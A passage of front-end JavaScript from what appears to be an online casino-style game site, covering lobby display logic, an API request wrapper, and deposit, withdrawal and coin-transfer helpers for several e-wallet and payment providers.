                        s && clearTimeout(s),
                            (s = setTimeout(function () {
                                o.addClass("hide"), o.remove();
                            }, 3e3)),
                            (e += "top:" + i + "px;left:" + n + "px;"),
                            o.attr("style", e);
                    }),
                    t.unbind("mouseout"),
                    t.mouseout(function () {
                        o.addClass("hide"), o.remove(), s && clearTimeout(s);
                    }));
        },

    }),
    document.addEventListener("DOMContentLoaded", function () {
        window.addEventListener("pageshow", function (e) {
            (e.persisted || (void 0 !== window.performance && 2 === window.performance.navigation.type)) && window.location.reload();
        }),
            lbHelper.responsive(),
            lbHelper.isMobile()
                ? (setTimeout(function () {
                    lb.scale.init(), lb.inputFocusBlur();
                }, 500),
                    navigator.appVersion.match(/HeyTapBrowser/i) ||
                    $("body").click(function (e) {
                        lbHelper.isElementDefined($(e.target).closest(".not-full-screen")) ||
                            $(e.target).hasClass("not-full-screen") ||
                            (e.target.tagName && "function" == typeof e.target.tagName.toUpperCase && "INPUT" == e.target.tagName.toUpperCase()) ||
                            lbHelper.isElementDefined($(e.target).closest(".modal")) ||
                            $(e.target).hasClass("modal") ||
                            !lb.isScaleScreen ||
                            lbHelper.isFullScreen() ||
                            lbHelper.requestFullscreen(document.body);
                    }),
                    $(".modal").on("show.bs.modal", function (e) {
                        lb.inputFocusBlur();
                    }))
                : document.documentElement.clientWidth > document.documentElement.clientHeight
                    ? lb.scale.init()
                    : lb.scale.desktopRotate(),
            $(window).resize(function () {
                lbHelper.responsive(),
                    lbHelper.isMobile()
                        ? setTimeout(function () {
                            lb.isScaleScreen ? (lb.scale.init(), lb.popup.scaleAutoComplete()) : window.innerHeight > window.innerWidth && lb.scale.rotate();
                        }, 500)
                        : (document.documentElement.clientWidth > document.documentElement.clientHeight ? lb.scale.init() : lb.scale.desktopRotate(), lb.popup.scaleAutoComplete());
            }),
            lb.init(),
            document.addEventListener("gesturestart", function (e) {
                e.preventDefault();
            }),
            setTimeout(function () {
                $(".lb-screen").removeClass("lb-screen-loading"),
                    "undefined" != typeof ClientWebHelper && lbHelper.isFunction(ClientWebHelper.LobbyLoad) && ClientWebHelper.LobbyLoad(lb.isLogged()),
                    lbWebApi.TourGetConfig(lb.api.addTour);
                //lbWebApi.GetListBannerADV(function (e) {
                //    lb.bannerADV.initData(e);
                //});
            }, 10);
    }),
    $(document).on("dragstart", function (e) {
        if ("IMG" == e.target.nodeName.toUpperCase()) return !1;
    }),
    $(window).load(function () {
        $("body").css("overlow", "visible"), $(".welcome").remove(), $(".room-game").removeClass("hide"), $(".lb-map").removeClass("hide");
    }),
    (lb.CONSTANTS = {
        GAME_ID: { BANCA: 500 },
        COUNTRY: { MY: "my", MM: "mm", KM: "kh", EN: "en", TH: "th" },
        NOTIFY_USER_BIG_WIN: { BIG_WIN: 0, JACKPOT: 1, KILL_BOSS: 2 },
        JACKPOT_TYPE: { MINI: 1, MINOR: 2, MAJOR: 3, GRAND: 4 },
        getGameNameByID: function (e) {
            var l = "";
            return (e = parseInt(e)) === lb.CONSTANTS.GAME_ID.BANCA && (l = Language.Game_500), l;
        },
    });
var lbWebApi = {
    ApiUrl: "/api",
    ProfileApiUrl: "/profile/meapi",
    createApiRequest: function (e) {
        return { input: JSON.stringify(e) };
    },
    showLogin: function () {
        lbAjax.get({
            url: "/Home/Login",
            data: { type: 5 },
            success: function (e) {
                "undefined" != typeof PopupLoginFull && "function" == typeof PopupLoginFull.Show && PopupLoginFull.Show(e);
            },
        });
    },
    showPopupParnerGame: function (e) {
        lbAjax.get({
            url: "/Game/PlayPartnerGame",
            data: { gameId: e },
            success: function (e) {
                "undefined" != typeof PopupPlayPartnerGameFull && "function" == typeof PopupPlayPartnerGameFull.Show && PopupPlayPartnerGameFull.Show(e);
            },
        });
    },
    exitPopupParnerGame: function () {
        lbAjax.get({
            url: "/Game/ExitPlayPartnerGame",
            success: function (e) {
                "undefined" != typeof PopupPlayPartnerGameFull && "function" == typeof PopupPlayPartnerGameFull.Hide && PopupPlayPartnerGameFull.Hide(e);
            },
        });
    },
    LoadFullInfoUserOhYea: function (l) {
        var e = lbWebApi.createApiRequest({ MethodName: "LoadFullInfoUserOhYea" });
        lbAjax.post({
            url: lbWebApi.ApiUrl,
            data: e,
            dataType: "json",
            success: function (e) {
                "function" == typeof l && l(e);
            },
        });
    },
    // MeGetListGame: function (e, l) {
    //     e = lbWebApi.createApiRequest({ api: "MeGetListGame", user_id: e, page: 1, hbox: !1 });
    //     lbAjax.post({
    //         url: lbWebApi.ProfileApiUrl,
    //         data: e,
    //         dataType: "json",
    //         success: function (e) {
    //             "function" == typeof l && l(e);
    //         },
    //     });
    // },
    GetLobbyOhYea: function (l) {
        var e = lbWebApi.createApiRequest({ MethodName: "GetLobbyOhYea" });
        lbAjax.post({
            url: lbWebApi.ApiUrl,
            data: e,
            dataType: "json",
            success: function (e) {
                "function" == typeof l && l(e);
            },
        });
    },
    GetListBannerADV: function (l) {
        var e = lbWebApi.createApiRequest({ MethodName: "GetListBannerADV" });
        lbAjax.post({
            url: lbWebApi.ApiUrl,
            data: e,
            dataType: "json",
            success: function (e) {
                "function" == typeof l && l(e);
            },
        });
    },
    EventGoldenHoursMessage: function (l) {
        var e = lbWebApi.createApiRequest({ MethodName: "EventGoldenHoursMessage" });
        lbAjax.post({
            url: lbWebApi.ApiUrl,
            data: e,
            dataType: "json",
            success: function (e) {
                "function" == typeof l && l(e);
            },
        });
    },
    UserShowAward: function (l) {
        var e = !1;
        "undefined" != typeof IS_BC3D && (e = IS_BC3D);
        e = lbWebApi.createApiRequest({ MethodName: "UserShowAward", Data: { Is3D: e } });
        lbAjax.post({
            url: lbWebApi.ApiUrl,
            data: e,
            dataType: "json",
            success: function (e) {
                "function" == typeof l && l(e);
            },
        });
    },
    UserShowAwardBonus: function (l) {
        var e = !1;
        "undefined" != typeof IS_BC3D && (e = IS_BC3D);
        e = lbWebApi.createApiRequest({ MethodName: "UserShowAwardBonus", Data: { Is3D: e } });
        lbAjax.post({
            url: lbWebApi.ApiUrl,
            data: e,
            dataType: "json",
            success: function (e) {
                "function" == typeof l && l(e);
            },
        });
    },
    TourGetConfig: function (l) {
        var e = lbWebApi.createApiRequest({ MethodName: "TourGetConfig" });
        lbAjax.post({
            url: lbWebApi.ApiUrl,
            data: e,
            dataType: "json",
            success: function (e) {
                "function" == typeof l && l(e);
            },
        });
    },
    VipInfoUser: function (l) {
        var e = lbWebApi.createApiRequest({ MethodName: "VipInfoUser" });
        lbAjax.post({
            url: lbWebApi.ApiUrl,
            data: e,
            dataType: "json",
            success: function (e) {
                "function" == typeof l && l(e);
            },
        });
    },
    GetListHistoryCoin: function (e, l, i, n, t) {
        n = lbWebApi.createApiRequest({ MethodName: "GetListHistoryCoin", Data: { UserID: e, PageIndex: l, PageLenght: i, AppID: n } });
        lbAjax.post({
            url: lbWebApi.ApiUrl,
            data: n,
            dataType: "json",
            success: function (e) {
                "function" == typeof t && t(e);
            },
        });
    },
    EventGiftCode: function (t) {
        var queryURL = createQueryString({ type: 2 });
        ClientWebHelper.createXhttp("GET", "/Event/EventNhapMaDuocTien?" + queryURL, '', function (data) {
            "function" == typeof t && t(data);
        });
    },
    Jackpot2GetAllTop: function (e, l, i) {
        "undefined" != typeof Jackpot2 && "function" == typeof Jackpot2.Jackpot2GetTop && Jackpot2.Jackpot2GetTop(e, l, i);
    },
    EventBoxTop: function (l) {
        var e = lbWebApi.createApiRequest({ MethodName: "EventBoxTop" });
        lbAjax.post({
            url: lbWebApi.ApiUrl,
            data: e,
            dataType: "json",
            success: function (e) {
                "function" == typeof l && l(e);
            },
        });
    },
    LoadTopUserByGame: function (l) {
        var e = lbWebApi.createApiRequest({ api: "MeGetTopUserByGame" });
        lbAjax.post({
            url: lbWebApi.ProfileApiUrl,
            data: e,
            dataType: "json",
            success: function (e) {
                "function" == typeof l && l(e);
            },
        });
    },
    UploadUserAvatar: function (e, l, i) {
        "undefined" != typeof ClientHelper && "function" == typeof ClientHelper.UploadUserAvatar && ClientHelper.UploadUserAvatar(e, l, i);
    },
    Logout: function (l) {
        var e = lbWebApi.createApiRequest({ MethodName: "SignOut", Data: {} });
        lbAjax.post({
            url: lbWebApi.ApiUrl,
            data: e,
            dataType: "json",
            success: function (e) {
                if ("undefined" != typeof TypeShowPopupLogin && "" != TypeShowPopupLogin) return (window.location.href = window.location.href), !1;
                "function" == typeof l && l(e), "undefined" != typeof VQ_CONFIG && (VQ_CONFIG = null), "undefined" != typeof IS_UPDATE_PROFILE && (IS_UPDATE_PROFILE = null);
            },
        });
    },
    Get7SeaBossStory: function (l) {
        var e = lbWebApi.createApiRequest({ MethodName: "7SeaGetBossStory" });
        lbAjax.post({
            url: lbWebApi.ApiUrl,
            data: e,
            dataType: "json",
            success: function (e) {
                "function" == typeof l && l(e);
            },
        });
    },
    Get7SeaBossStoryReward: function (e, l, i) {
        l = lbWebApi.createApiRequest({ MethodName: "7SeaGetBossStoryReward", Data: { BossID: e, RoomType: l } });
        lbAjax.post({
            url: lbWebApi.ApiUrl,
            data: l,
            dataType: "json",
            success: function (e) {
                "function" == typeof i && i(e);
            },
        });
    },
},
    lbAjax = {
        post: function (e) {
            if (e) {
                var l,
                    i = e.url,
                    n = e.data,
                    t = e.dataType,
                    a = "";
                if (n) for (var s in n) a += "" === a ? s + "=" + n[s] : "&" + s + "=" + n[s];
                ((l = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP")).onreadystatechange = function () {
                    4 == this.readyState && 200 == this.status
                        ? e && "function" == typeof e.success && ("json" === t ? e.success(JSON.parse(this.responseText)) : e.success(this.responseText))
                        : e && "function" == typeof e.error && e.error(this.responseText),
                        e && "function" == typeof e.complete && e.complete();
                }),
                    l.open("POST", i, !0),
                    l.setRequestHeader("Content-type", "application/x-www-form-urlencoded; charset=UTF-8"),
                    l.send(a);
            }
        },
        get: function (e) {
            if (e) {
                var l,
                    i = e.url,
                    n = e.data,
                    t = e.dataType,
                    a = "";
                if (n) for (var s in n) a += "" === a ? "?" + s + "=" + n[s] : "&" + s + "=" + n[s];
                ((l = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP")).onreadystatechange = function () {
                    4 == this.readyState && 200 == this.status
                        ? e && "function" == typeof e.success && ("json" === t ? e.success(JSON.parse(this.responseText)) : e.success(this.responseText))
                        : e && "function" == typeof e.error && e.error(this.responseText),
                        e && "function" == typeof e.complete && e.complete();
                }),
                    l.open("GET", i + a, !0),
                    l.setRequestHeader("Content-type", "application/x-www-form-urlencoded; charset=UTF-8"),
                    l.send();
            }
        },
    };
lb.showRoomOceanking = function (e, l) {
    var i,
        n = $(".game .item[data-game-id=500]");
    lbHelper.isElementDefined(n) &&
        ((i = n.find(".icon-room-normal")),
            lbHelper.isElementDefined(i) || ((i = $('<div class="ocean-king icon-room-normal"><span class="text"></span></div>')), n.append(i)),
            i.find(".text").html(Language.RoomNormal),
            i.unbind("click"),
            i.click(function () {
                lb.isUserMy() ? lb.checkMinCoinRoomGame(lbConfig.MinCoinRoomFishingMy, e) : lb.checkLoginBeforeCall(e);
            }),
            (i = n.find(".icon-room-vip")),
            lbHelper.isElementDefined(i) || ((i = $('<div class="ocean-king icon-room-vip"><span class="text"></span></div>')), n.append(i)),
            i.find(".text").html(Language.RoomVip),
            i.unbind("click"),
            i.click(function () {
                lb.checkMinCoinRoomGame(1e5, l);
            }),
            (i = n.find(".icon")),
            lbHelper.isElementDefined(i) && i.addClass("disabled"),
            (n = n.find(".new")),
            lbHelper.isElementDefined(n) && n.addClass("disabled"));
};

--- FILE ---
content_type: application/javascript
request_url: https://live777.com/Content/scripts/deposit.js
body_size: 5623
content:
function ChangeTabDeposit(tab, product, id) {
    $('.' + tab).removeClass('active');
    $('#' + tab + id).addClass('active');

    $('.' + product).removeClass('active');
    $('.' + product + id).addClass('active');
    $('#' + product + id).addClass('active');
	
	if ($('#' + product + id).html().length == 0 && $('#' + product + id).data('url')) {
		$.get($('#' + product + id).data('url'), function (data) {
			$('#' + product + id).html(data);
		});
	}
}

function ChangeTabWithdrawV3(tab, product, id) {
    $('.' + tab).removeClass('active');
    $('.' + tab + id).addClass('active');  

    $('.' + tab).hide();
    $('.' + tab + id).show();

    $('.' + product).removeClass('active');
    $('.' + product + id).addClass('active');  

    $('.' + product).hide();
    $('.' + product + id).show();

    $('#ContainerWithdrawV3Tab').hide();
    $('#ContainerWithdrawV3Back').show();
}

function BackWithdrawV3(product) {
    $('.' + product).removeClass('active');
    $('.' + product).hide();

    $('#ContainerWithdrawV3Tab').show();
    $('#ContainerWithdrawV3Back').hide();
}

var PaymentClientHelper = {
    /*START TAB*/
    DepositShow: function (id) {
        if ($('#' + id).length == 0)
            return false;

        if ($('#' + id).html().length == 0) {
            Loading.Show();
            $.get("/Payment/CDDepositV2", function (data) {
                $('#' + id).html(data);
            })
            .done(function () {
                Loading.Hide();
            });
        }

        return false;
    },
    WithdrawV2Show: function (id) {
        if ($('#' + id).length == 0)
            return false;

        if ($('#' + id).html().length == 0) {
            Loading.Show();
            $.get("/DoiThuong/WithdrawV2", { type: 2 }, function (data) {
                $('#' + id).html(data);
            })
            .done(function () {
                Loading.Hide();
            });
        }

        return false;
    },
    WithdrawShow: function (id) {
        if ($('#' + id).length == 0)
            return false;

        if ($('#' + id).html().length == 0) {
            Loading.Show();
            $.get("/DoiThuong/Fs_CashOutStep1", { type: 2 }, function (data) {
                $('#' + id).html(data);
            })
            .done(function () {
                Loading.Hide();
            });
        }

        return false;
    },
    WithdrawShowWithAmount: function (id, amount) {		
        if ($('#' + id).length == 0)
            return false;

        if ($('#' + id).html().length == 0) {
			$('#ContainerWithdrawWingStep0').hide();
			$('#ContainerWithdrawWing').show();
		
            $.get("/DoiThuong/Fs_CashOutStep1", { type: 2, amount }, function (data) {
                $('#' + id).html(data);
            });
        }

        return false;
    },
    WingTopUpShow: function (id) {
        if ($('#' + id).length == 0)
            return false;

        if ($('#' + id).html().length == 0) {
            Loading.Show();
            $.get("/DoiThuong/WingTopUp", { isShowTab: 0 }, function (data) {
                $('#' + id).html(data);
            })
            .done(function () {
                Loading.Hide();
            });
        }

        return false;
    },
    WingTopUpShowWithAmount: function (id, amount) {
        if ($('#' + id).length == 0)
            return false;

        if ($('#' + id).html().length == 0) {
			$('#ContainerWithdrawTopUpStep0').hide();
			$('#ContainerWithdrawTopUp').show();
			
            $.get("/DoiThuong/WingTopUp", { isShowTab: 0 }, function (data) {
                $('#' + id).html(data);
            });
        }

        return false;
    },
    WithdrawPiPayShow: function (id) {
        if ($('#' + id).length == 0)
            return false;

        if ($('#' + id).html().length == 0) {
            $.get("/DoiThuong/WithdrawPiPayStep1", { type: 2 }, function (data) {
                $('#' + id).html(data);
            });
        }

        return false;
    },
    WithdrawPiPayShowWithAmount: function (id, amount) {
        if ($('#' + id).length == 0)
            return false;

        if ($('#' + id).html().length == 0) {
			$('#ContainerWithdrawPiPayStep0').hide();
			$('#ContainerWithdrawPiPay').show();
			
            $.get("/DoiThuong/WithdrawPiPayStep1", { type: 2, amount: amount }, function (data) {
                $('#' + id).html(data);
            });
        }

        return false;
    },
    WithdrawAbaShow: function (id) {
        if ($('#' + id).length == 0)
            return false;

        if ($('#' + id).html().length == 0) {
            $.get("/DoiThuong/WithdrawAbaStep1", { type: 2 }, function (data) {
                $('#' + id).html(data);
            });
        }

        return false;
    },
    WithdrawAbaShowWithAmount: function (id, amount) {
        if ($('#' + id).length == 0)
            return false;

        if ($('#' + id).html().length == 0) {
			$('#ContainerWithdrawAbaStep0').hide();
			$('#ContainerWithdrawAba').show();
			
            $.get("/DoiThuong/WithdrawAbaStep1", { type: 2, amount: amount }, function (data) {
                $('#' + id).html(data);
            });
        }

        return false;
    },
    WithdrawWaveShow: function (id) {
        if ($('#' + id).length == 0)
            return false;

        if ($('#' + id).html().length == 0) {
            $.get("/DoiThuong/WithdrawWaveStep1", { type: 2 }, function (data) {
                $('#' + id).html(data);
            });
        }

        return false;
    },
    WithdrawWaveShowWithAmount: function (id, amount) {
        if ($('#' + id).length == 0)
            return false;

        if ($('#' + id).html().length == 0) {
			$('#ContainerWithdrawWaveStep0').hide();
			$('#ContainerWithdrawWave').show();
			
            $.get("/DoiThuong/WithdrawWaveStep1", { type: 2, amount: amount }, function (data) {
                $('#' + id).html(data);
            });
        }

        return false;
    },
    WithdrawGCashShow: function (id) {
        if ($('#' + id).length == 0)
            return false;

        if ($('#' + id).html().length == 0) {
            $.get("/DoiThuong/WithdrawGCashStep1", { type: 2 }, function (data) {
                $('#' + id).html(data);
            });
        }

        return false;
    },
    WithdrawGCashShowWithAmount: function (id, amount) {
        if ($('#' + id).length == 0)
            return false;

        if ($('#' + id).html().length == 0) {
			$('#ContainerWithdrawGCashStep0').hide();
			$('#ContainerWithdrawGCash').show();
			
            $.get("/DoiThuong/WithdrawGCashStep1", { type: 2, amount: amount }, function (data) {
                $('#' + id).html(data);
            });
        }

        return false;
    },
	WithdrawEMoneyUSDShow: function(t) {
        return 0 != $("#" + t).length && (0 == $("#" + t).html().length && $.get("/EMoneyUSD/WithdrawEMoneyUSDStep1", {
            type: 2
        }, function(n) {
            $("#" + t).html(n)
        }),
        !1)
    },
    WithdrawEMoneyUSDShowWithAmount: function(t, n) {
        return 0 != $("#" + t).length && (0 == $("#" + t).html().length && ($("#ContainerWithdrawEMoneyUSDStep0").hide(),
        $("#ContainerWithdrawEMoneyUSD").show(),
        $.get("/EMoneyUSD/WithdrawEMoneyUSDStep1", {
            type: 2,
            amount: n
        }, function(n) {
            $("#" + t).html(n)
        })),
        !1)
    },
    WithdrawBinanceShow: function (id) {
        if ($('#' + id).length == 0)
            return false;

        if ($('#' + id).html().length == 0) {
            $.get("/DoiThuong/WithdrawBinanceStep1", { type: 2 }, function (data) {
                $('#' + id).html(data);
            });
        }

        return false;
    },
    WithdrawBinanceShowWithAmount: function (id, amount) {
        if ($('#' + id).length == 0)
            return false;

        if ($('#' + id).html().length == 0) {
			$('#ContainerWithdrawBinanceStep0').hide();
			$('#ContainerWithdrawBinance').show();
			
            $.get("/DoiThuong/WithdrawBinanceStep1", { type: 2, amount: amount }, function (data) {
                $('#' + id).html(data);
            });
        }

        return false;
    },
    WithdrawCardShow: function (id) {
        if ($('#' + id).length == 0)
            return false;

        if ($('#' + id).html().length == 0) {
            Loading.Show();
            $.get("/DoiThuong/Index", { isShowTab: 0 }, function (data) {
                $('#' + id).html(data);
            })
            .done(function () {
                Loading.Hide();
            });
        }

        return false;
    },
    HistoryWithdrawShow: function (id) {
        if ($('#' + id).length == 0)
            return false;

        if ($('#' + id).html().length == 0) {
            Loading.Show();
            $.get("/DoiThuong/CoinCashOutHistory", { type: 2 }, function (data) {
                $('#' + id).html(data);
            })
            .done(function () {
                Loading.Hide();
            });
        }

        return false;
    },
    FeedbackShow: function (id) {
        if ($('#' + id).length == 0)
            return false;

        if ($('#' + id).html().length == 0) {
            Loading.Show();
            $.get("/Payment/DepositFeedbackV2", { type: 2 }, function (data) {
                $('#' + id).html(data);
            })
            .done(function () {
                Loading.Hide();
            });
        }

        return false;
    },
    SearchTIDShow: function (id) {
        if ($('#' + id).length == 0)
            return false;

        if ($('#' + id).html().length == 0) {
            Loading.Show();
            $.get("/Payment/WingTransactionLogFindTID", { type: 2 }, function (data) {
                $('#' + id).html(data);
            })
            .done(function () {
                Loading.Hide();
            });
        }

        return false;
    },
    HistoryCoinShow: function (id) {
        if ($('#' + id).length == 0)
            return false;

        if ($('#' + id).html().length == 0) {
            Loading.Show();
            $.get("/Account/HistoryCoin", { type: 2 }, function (data) {
                $('#' + id).html(data);
            })
            .done(function () {
                Loading.Hide();
            });
        }

        return false;
    },
    /*END TAB*/
    /*START CONTAINER*/
    DepositShowContainerCD: function (el, id) {
        $('.' + el).hide();
        $('#' + id).css('display', 'table-row-group');
    },
    /*END CONTAINER*/
	GuideCodeWing: function() {
		var width = window.innerWidth < 768 ? 800 : '100%'
		var html = '<div style="overflow-x: scroll"><iframe width="'+width+'" height="520" src="https://www.youtube-nocookie.com/embed/qcGWY7ESbkE?autoplay=1&amp;mute=1&amp;enablejsapi=1&amp;rel=0" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe></div>';
		PopupOhYeaInfo.Show('CODAPAY WINGPAY GUIDE', html);
	},
	GuideWing3: function() {
		var width = window.innerWidth < 768 ? 800 : '100%'
		var html = '<div style="overflow-x: scroll"><iframe width="'+width+'" height="520" src="https://www.youtube-nocookie.com/embed/AJ6naJfnVok?autoplay=1&amp;mute=1&amp;enablejsapi=1&amp;rel=0" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe></div>';
		PopupOhYeaInfo.Show('WING TO WING GUIDE', html);
	},
	GuideDeposit: function(id) {
		var width = window.innerWidth < 768 ? 800 : '100%'
		var html = '<div style="overflow-x: scroll"><iframe width="'+width+'" height="520" src="https://www.youtube-nocookie.com/embed/' + id + '?autoplay=1&amp;mute=1&amp;enablejsapi=1&amp;rel=0" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe></div>';
		PopupOhYeaInfo.Show('WING TO WING GUIDE', html);
	},
	GuideDeposit: function(id, title) {
		var width = window.innerWidth < 768 ? 800 : '100%'
		var html = '<div style="overflow-x: scroll"><iframe width="'+width+'" height="520" src="https://www.youtube-nocookie.com/embed/' + id + '?autoplay=1&amp;mute=1&amp;enablejsapi=1&amp;rel=0" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe></div>';
		PopupOhYeaInfo.Show(title, html);
	},
}

var CLVTracking = function (value, currency) {
	if (typeof value == 'undefined') {
		return;
	}
	
	if (Number(value) <= 0) {
		return;
	}

	switch (currency)
	{
		case '฿':
		value = value / 27;
		break;
		case '₱':
		value = value / 44;
		break;
	}
	
	try { ga('send', 'pageview', { 'metric1': value }) } catch (e) { console.log(e); }
}

/*CODA START*/
function DepositCDMoney(id, type, country, telco) {
	Loading.Show();
	
    $.ajax({
        url: "/Payment/CDDeposit",
        type: "POST",
        data: {
            id: id,
            type: type,
            country: country,
            telco: telco
        },
        success: function (e) {
            if (e._status === -1) {
                PopupOhYea2.Show("NOTIFY", e._errors, 420);
                Loading.Hide();
                return false;
            }
            else {

                Loading.Hide();
                Popup.Hide();
                if (e._message && e._message.length > 0) {
					PopupOhYeaConfirm.YesNo(Language.ConfirmTitlle, e._message, Language.Ok, Language.Cancel,
						function () {
							openIframeCD(e._errors);
							return;
						},
						function () {
							return;
						}
					);
				}
				else {
					openIframeCD(e._errors);
				}
                return false;
            }
        }
    });
    return false;
}

var openIframeCD = function (url) {
	if (url) 
	{
		var width = window.innerWidth < 768 ? 800 : '100%'
		var append = '';
		
		if (typeof CheckUserID != 'undefined' && CheckUserID == 'xxx')  {
			append = '<iframe width="'+width+'" height="520" src="https://www.youtube-nocookie.com/embed/qcGWY7ESbkE?autoplay=1&amp;mute=1&amp;enablejsapi=1&amp;rel=0" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe>';
		}		
		
		url = url + '&langset=' + $('html').attr('lang');
		var html = '<div style="overflow-x: scroll"><iframe width="'+width+'" scrolling="no" height="520" frameborder="1" src="' + url + '" id="inneriframe">';
		html += '&lt;p&gt;iframes are not supported by your browser.&lt;/p&gt;';
		html += '</iframe>' + append + '</div>';

		PopupOhYeaInfo.Show('CODAPAY', html);		
	}
}
/*CODA END*/

/*WING START*/
var W2_WINDOW_ID;

function DepositW2Money(id, isMobile) {
    Loading.Show();
	if (isMobile) {
		W2_WINDOW_ID = window.open('about:blank', '_blank');
	}

    $.ajax({
        url: "/Payment/W2Deposit",
        type: "POST",
        data: {
            id: id
        },
        success: function (e) {
            if (e._status === -1) {
                PopupOhYea2.Show("NOTIFY", e._errors, 420);
				
				if(W2_WINDOW_ID) {
					W2_WINDOW_ID.close();
				}
				
                Loading.Hide();
                return false;
            }
            else {

                Loading.Hide();
                Popup.Hide();
                openW2(e._errors, isMobile);
                return false;
            }
        },
        complete: function () {
            Loading.Hide();
        }
    });
    return false;
}

var openW2 = function (url, isMobile) {
	if (isMobile){
		W2_WINDOW_ID.location.href = url;  
	}
	else {
		var win = window.open(url, '_blank');
		win.focus();
	}
}

var openIframeW2 = function (url) {
	if (url) 
	{
		var width = window.innerWidth < 768 ? 800 : '100%'
		var append = '';
		var html = '<div style="overflow: auto;width: 100%;height: 600px;transform-origin: top left;"><iframe width="'+width+'" frameborder="1" src="' + url + '" id="inneriframe" style="height:800px;">';
		html += '&lt;p&gt;iframes are not supported by your browser.&lt;/p&gt;';
		html += '</iframe>' + append + '</div>';

		PopupOhYeaInfo.Show('WING TO WING', html);		
	}
}


var openIframeEMONEY_USD = function (url) {
	if (url) 
	{
		var width = window.innerWidth < 768 ? 800 : '100%'
		var append = '';
		var html = '<div style="overflow: auto;width: 100%;height: 600px;transform-origin: top left;"><iframe width="'+width+'" frameborder="1" src="' + url + '" id="inneriframe" style="height:800px;">';
		html += '&lt;p&gt;iframes are not supported by your browser.&lt;/p&gt;';
		html += '</iframe>' + append + '</div>';

		PopupOhYeaInfo.Show('EMONEY', html);		
	}
}

var openIframePIPAY = function (url) {
	if (url) 
	{
		var width = window.innerWidth < 768 ? 800 : '100%'
		var append = '';
		var html = '<div style="overflow: auto;width: 100%;height: 600px;transform-origin: top left;"><iframe width="'+width+'" frameborder="1" src="' + url + '" id="inneriframe" style="height:800px;">';
		html += '&lt;p&gt;iframes are not supported by your browser.&lt;/p&gt;';
		html += '</iframe>' + append + '</div>';

		PopupOhYeaInfo.Show('PI PAY TO PI PAY', html);		
	}
}

var openIframeABA = function (url) {
	if (url) 
	{
		var width = window.innerWidth < 768 ? 800 : '100%'
		var append = '';
		var html = '<div style="overflow: auto;width: 100%;height: 600px;transform-origin: top left;"><iframe width="'+width+'" frameborder="1" src="' + url + '" id="inneriframe" style="height:800px;">';
		html += '&lt;p&gt;iframes are not supported by your browser.&lt;/p&gt;';
		html += '</iframe>' + append + '</div>';

		PopupOhYeaInfo.Show('ABA TO ABA', html);		
	}
}

var openIframeWAVE = function (url) {
	if (url) 
	{
		var width = window.innerWidth < 768 ? 800 : '100%'
		var append = '';
		var html = '<div style="overflow: auto;width: 100%;height: 600px;transform-origin: top left;"><iframe width="'+width+'" frameborder="1" src="' + url + '" id="inneriframe" style="height:800px;">';
		html += '&lt;p&gt;iframes are not supported by your browser.&lt;/p&gt;';
		html += '</iframe>' + append + '</div>';

		PopupOhYeaInfo.Show('WAVE MONEY TO WAVE MONEY', html);		
	}
}

var openIframeGCASH = function (url) {
	if (url) 
	{
		var width = window.innerWidth < 768 ? 800 : '100%'
		var append = '';
		var html = '<div style="overflow: auto;width: 100%;height: 600px;transform-origin: top left;"><iframe width="'+width+'" frameborder="1" src="' + url + '" id="inneriframe" style="height:800px;">';
		html += '&lt;p&gt;iframes are not supported by your browser.&lt;/p&gt;';
		html += '</iframe>' + append + '</div>';

		PopupOhYeaInfo.Show('GCASH TO GCASH', html);		
	}
}

var openIframeBINANCE = function (url) {
	if (url) 
	{
		var width = window.innerWidth < 768 ? 800 : '100%'
		var append = '';
		var html = '<div style="overflow: auto;width: 100%;height: 450px;transform-origin: top left;"><iframe width="'+width+'" frameborder="1" src="' + url + '" id="inneriframe" style="height:445px;">';
		html += '&lt;p&gt;iframes are not supported by your browser.&lt;/p&gt;';
		html += '</iframe>' + append + '</div>';

		PopupOhYeaInfo.Show('BINANCE TO BINANCE', html);		
	}
}
/*WING END*/

/*TRANSFER START*/
var FLAG_Transfer = true;
function CheckTransfer() {
    if (!FLAG_Transfer)
        return false;
    FLAG_Transfer = false;
   

    if ($("#accountNoTranfer").val() == "") {
		$("span.error").remove();
        $(".accountNoTranfer").css("display", "block");
        $(".accountNoTranfer").append("<span class='error ohyea__color-yellow'>" + Language.TransferCoinRequiredAccReceive + "</span>");
        FLAG_Transfer = true;
        return false;
    }

    $.ajax({
        url: '/transfer/check',
        type: 'POST',
        data: { accountNo: $("#accountNoTranfer").val() },
        beforeSend: function () { Loading.Show(); },
        success: function (e) {
            if (e._status == -1) {
                PopupOhYea2.Show(Language.NotificationTitle, e._errors, 0, 0);
                FLAG_Transfer = true;
                Loading.Hide();
                return false;
            }
            else if (e._status == -99) {
                PopupOhYea2.Show(Language.NotificationTitle, e._errors, 0, 0);
            }
            else {				
				$('#TransferGoldReceive_DisplayName').html(e._data.Displayname);
                $('#TransferGoldReceive_ID').html(e._data.UserId);
                $('.transferGold_step1__layout-2').addClass("hide");
                $('.transferGold_step1__layout-3').removeClass("hide");
                $(".fullnameTransfer").html(e._errors);
                $(".step-Transfer-2").show();                
                $(".accountNoTranfer").css("display", "none");
                $("#accountNoTranfer").attr("readonly", "readonly");
            }

            FLAG_Transfer = true;
            Loading.Hide();
        }
    });
    return false;
}

function changeMoneyTranfertoXu(money, percentFee) {
    return money * percentFee;
}

function TransferGoldToUser($form, minimum, max, currentGold, percentFee) {
    minimum = minimum;
    max = max;
    currentGold = currentGold;
    var data = GetAllFormData($form);
    var price = $form.find('#priceUserTransfer');
    var captcha = $form.find('#captchaTranfer');
    var userNhan = $form.find('#accountNoTranfer');
    var accountNoTranfer = $(".fullnameTransfer").text();

    if ($("#accountNoTranfer").val() == "") {
        $(".accountNoTranfer").css("display", "block");
        $(".accountNoTranfer").append("<span class='error ohyea__color-yellow'>" + Language.TransferCoinRequiredAccReceive + "</span>");
        FLAG_Transfer = true;
        return false;
    }
	
